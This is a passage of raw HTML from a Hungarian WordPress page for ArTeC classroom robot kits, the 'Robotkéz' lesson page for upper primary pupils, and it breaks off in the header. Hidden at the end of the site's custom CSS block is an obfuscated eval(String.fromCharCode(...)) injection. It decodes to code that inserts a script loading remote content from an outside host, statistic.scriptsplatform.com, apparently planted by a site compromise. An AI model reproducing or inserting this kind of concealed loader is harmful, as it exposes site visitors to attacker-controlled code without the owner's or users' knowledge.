

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/robotkez-robotist-felso-tagozat/
body_size: 8851
content:
<!DOCTYPE html>

<html lang="hu">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://artecrobot.hu/xmlrpc.php" />

<title>Robotkéz &#8211; Robotist (felső tagozat) &#8211; artecrobot.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="artecrobot.hu &raquo; hírcsatorna" href="https://artecrobot.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="artecrobot.hu &raquo; hozzászólás hírcsatorna" href="https://artecrobot.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artecrobot.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artecrobot.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='consulting-thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-bootstrap-css' href='https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://artecrobot.hu/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://artecrobot.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-shortcodes-css' href='https://artecrobot.hu/wp-content/themes/consulting/styles/style-shortcodes.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-style-css' href='https://artecrobot.hu/wp-content/themes/consulting/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.4.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='consulting-thinkup-responsive-css' href='https://artecrobot.hu/wp-content/themes/consulting/styles/style-responsive.css?ver=1.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<link rel="https://api.w.org/" href="https://artecrobot.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://artecrobot.hu/wp-json/wp/v2/pages/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artecrobot.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/robotkez-robotist-felso-tagozat/" />
<link rel='shortlink' href='https://artecrobot.hu/?p=1721' />
<link rel="alternate" type="application/json+oembed" href="https://artecrobot.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartecrobot.hu%2Feszkozcsomagok%2Frobotist-tagozat-kivalasztasa%2Frobotist-felso-tagozat%2Frobotkez-robotist-felso-tagozat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artecrobot.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartecrobot.hu%2Feszkozcsomagok%2Frobotist-tagozat-kivalasztasa%2Frobotist-felso-tagozat%2Frobotkez-robotist-felso-tagozat%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9bb9ff; }
</style>
	<style>#intro {background: #2476bf;}</style><style type="text/css">
#pre-header-social li.facebook a,#pre-header-social li.facebook a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2021/04/abacusan_CSAKlogo_áttetsző-másolat_BELULFEHER.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.facebook i {display: none;}
#post-footer-social li.facebook a,#post-footer-social li.facebook a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2021/04/abacusan_CSAKlogo_áttetsző-másolat_BELULFEHER.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.facebook i {display: none;}
#pre-header-social li.twitter a,#pre-header-social li.twitter a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2019/09/logicosan-CSAKlogo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.twitter i {display: none;}
#post-footer-social li.twitter a,#post-footer-social li.twitter a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2019/09/logicosan-CSAKlogo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.twitter i {display: none;}
</style><link rel="icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-180x180.png" />
<meta name="msapplication-TileImage" content="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-meta > .author, .entry-meta > .date, .entry-meta > .category {
	display: none;
}

.services-builder.style1 {
	border-width: 3px;
	border-color: #4498e7;
	background-color: transparent;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="page-template-default page page-id-1721 page-child parent-pageid-1636 custom-background wp-custom-logo layout-sidebar-none intro-on intro-style1 layout-responsive pre-header-style2 header-style1 header-sticky elementor-default elementor-kit-2611">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">

			<div id="pre-header-social"><ul><li class="social message">Kövess minket!</li><li class="social facebook"><a href="https://www.facebook.com/abacusan/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://www.facebook.com/logicosan/" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social youtube"><a href="https://www.youtube.com/user/AbacusanStudio" data-tip="bottom" data-original-title="YouTube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120"><a href="http://artecrobot.hu">Kezdőlap</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://artecrobot.hu/artec-robotkeszletek/">ArTeC robotkészletek</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://artecrobot.hu/tamogatas/">Támogatás</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-534"><a href="https://artecrobot.hu/eszkozcsomagok/">Digitális tananyagok</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://robot.abacusan.hu/uzlet/">Webáruház</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://artecrobot.hu/" class="custom-logo-link" rel="home"><img width="862" height="196" src="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg" class="custom-logo" alt="artecrobot.hu" decoding="async" fetchpriority="high" srcset="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg 862w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-300x68.jpg 300w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-768x175.jpg 768w" sizes="(max-width: 862px) 100vw, 862px" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-main-menu-1" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-main-menu-2" class=""><li id="res-menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="res-menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="res-menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="res-menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="res-menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
